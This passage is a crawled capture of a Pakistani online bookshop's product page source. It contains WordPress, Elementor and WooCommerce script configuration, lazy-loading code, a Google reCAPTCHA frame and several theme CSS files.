ps:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20062,"title":"Sharah%20Kulliyat-e-Iqbal%D8%B4%D8%B1%D8%AE%20%DA%A9%D9%84%DB%8C%D8%A7%D8%AA%20%D8%A7%D9%82%D8%A8%D8%A7%D9%84%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/8-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20062,"title":"Sharah%20Kulliyat-e-Iqbal%D8%B4%D8%B1%D8%AE%20%DA%A9%D9%84%DB%8C%D8%A7%D8%AA%20%D8%A7%D9%82%D8%A8%D8%A7%D9%84%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/8-1.jpg"}};
/* ]]> */
</script>











































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/ccaaf7967ef522c509292b9fc235bd1a.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767169105 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YPrupvmpzPCATYaWMzX1pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852494759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2
body_size: -17
content:
div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity input[type="number"],div.quantity input[type="button"]{display:inline-block;color:var(--color-gray-500)}div.quantity input[type="number"]{width:30px;height:42px;border-radius:0;border-right:none;border-left:none}.browser-Firefox div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}div.quantity input[type="button"]{padding:0 5px;min-width:25px;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:transparent;box-shadow:none}div.quantity input[type="button"]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none !important}.form-style-underlined div.quantity input[type="number"]{border-top-style:solid}


--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152
body_size: -14
content:
.whb-top-bar .wd-dropdown{margin-top:.5px}.whb-top-bar .wd-dropdown:after{height:10.5px}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-header .whb-header-bottom .wd-header-cats{margin-top:0;margin-bottom:-1px;height:calc(100% + 1px)}.whb-clone.whb-sticked .wd-dropdown{margin-top:10px}.whb-clone.whb-sticked .wd-dropdown:after{height:20px}@media (min-width:1025px){.whb-top-bar-inner{height:41px;max-height:41px}.whb-general-header-inner{height:105px;max-height:105px}.whb-header-bottom-inner{height:50px;max-height:50px}.whb-clone .whb-general-header-inner{height:60px;max-height:60px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:60px;max-height:60px}.whb-clone .whb-general-header-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:rgba(12,85,59,1);border-color:rgba(12,85,59,1);border-bottom-width:1px;border-bottom-style:solid}.whb-general-header{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgba(255,255,255,1)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{background-color:rgba(255,255,255,1);border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}

--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591
body_size: -40
content:
.elementor-4216 .elementor-element.elementor-element-9cf7023:not(.elementor-motion-effects-element-type-background), .elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#115740;}.elementor-4216 .elementor-element.elementor-element-9cf7023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-b73d10f img{width:13%;}.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 18% 0% 18%;}.elementor-4216 .elementor-element.elementor-element-0e8efaa{color:#FFFFFF;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:10px 53px 0px 53px;}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 10% 0% 10%;}.elementor-4216 .elementor-element.elementor-element-3370541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:5% 5% 5% 5%;}.elementor-4216 .elementor-element.elementor-element-0dddc6a{width:50%;}.elementor-4216 .elementor-element.elementor-element-3570ee5{width:50%;}.elementor-4216 .elementor-element.elementor-element-342090c{width:50%;}.elementor-4216 .elementor-element.elementor-element-0b0cb2b{width:50%;}}